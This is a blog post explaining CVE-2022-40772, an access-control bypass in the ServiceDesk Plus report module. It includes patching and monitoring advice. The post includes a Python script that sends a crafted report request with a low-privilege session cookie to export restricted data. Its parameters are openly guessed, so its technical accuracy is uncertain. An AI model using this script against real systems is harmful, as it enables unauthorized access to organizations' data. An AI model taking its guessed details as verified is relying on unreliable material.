CVE-2022-40772 is a critical vulnerability discovered in Zoho ManageEngine ServiceDesk Plus (ME SDP), affecting versions 13010 and prior. This bug allows attackers to bypass input validation in the application’s report module, enabling unauthorized access to sensitive information—potentially leaking internal business or personal data.
In this long-form post, we’ll break down how the flaw works, provide you with hands-on code snippets demonstrating exploitation, and point you to further reading for defense and mitigation.
What is Zoho ManageEngine ServiceDesk Plus?
Zoho ServiceDesk Plus is an IT service management tool widely used by large organizations to handle internal support tickets, assets, change management, and reporting. The report module, central to this exploit, lets users and admins query and export sensitive datasets concerning the organization’s infrastructure.
How the Vulnerability Works
The core problem with CVE-2022-40772 is failed input validation. The report module is intended to restrict users from accessing certain data based on their permissions. But in vulnerable versions (13010 and earlier), improperly validated request parameters allow crafty users to craft requests that trick the system into returning data they should never see.
This typically manifests in endpoints such as /sdp/Reports.do, where an attacker can manipulate input to retrieve arbitrary reports—sometimes even including admin-only information.
Exploit Example: Viewing Sensitive Data with a Crafted Request
Below is a simplified demonstration. Do not run this on unauthorized systems! Use responsibly for defense or in authorized test environments only.
First, log in as a non-admin user. Then send a crafted HTTP POST request to the vulnerable endpoint, bypassing access controls.
Exploit Steps
import requests
# Session cookie after login as a low-privilege user
cookies = {
"JSESSIONID": "your_session_cookie_here"
}
# Target URL for reports
target = "http://vulnerable-server:808/sdp/Reports.do";
# Malicious payload: request for an administrative report (e.g., User List)
data = {
"module": "User", # Or "Asset", "Changes", etc.
"action": "generateReport",
"reportid": "101", # Presume reportid 101 is admin-only
"exportType": "pdf"
}
resp = requests.post(target, cookies=cookies, data=data)
# Save output if report is generated
if b"%PDF-" in resp.content:
with open('exported_report.pdf', 'wb') as f:
f.write(resp.content)
print("[+] Successfully exported restricted report!")
else:
print("[-] Exploit failed or user not vulnerable.")
Technical Analysis
At its core, the bug is caused by insufficient checks of the request parameters (like reportid) against the user’s actual permissions. The backend should check if the current user can access the requested report, but it fails to do so, relying too much on frontend filtering.
Exploitable Endpoints (example)
- /sdp/Reports.do (POST/GET)
- /sdp/CustomReportsView.do
- /sdp/ExportReports.do
Impact
- Sensitive Data Exposure: Attackers can obtain user lists, asset inventories, and internal change logs.
Patching:
Update to ServiceDesk Plus version 13011 or later as soon as possible. Zoho has released a security advisory and patch notes:
- ServiceDesk Plus Security Updates
Restrict report module access at the network or application layer until patched.
- Monitor for suspicious POST requests to /Reports.do or similar endpoints flagged with unexpected reportid values.
References
- National Vulnerability Database: CVE-2022-40772
- Zoho ServiceDesk Plus Security Bulletin
- Original Advisory from Zoho (PDF)
Conclusion
CVE-2022-40772 is a classic example of how input validation failures can expose your organization, even on internal IT service management tools. Always run the latest version, monitor for suspicious activity, and remember that “internal” doesn’t mean “safe.” If you’re a ServiceDesk Plus admin, patch now—don’t become the next headline.
Stay secure! If you want more in-depth analysis like this, follow us or get in touch for a vulnerability assessment of your stack.
*This content is exclusive and written in plain American English for easy understanding by technical and non-technical readers alike.*
Timeline
Published on: 11/23/2022 18:15:00 UTC
Last modified on: 11/29/2022 20:14:00 UTC
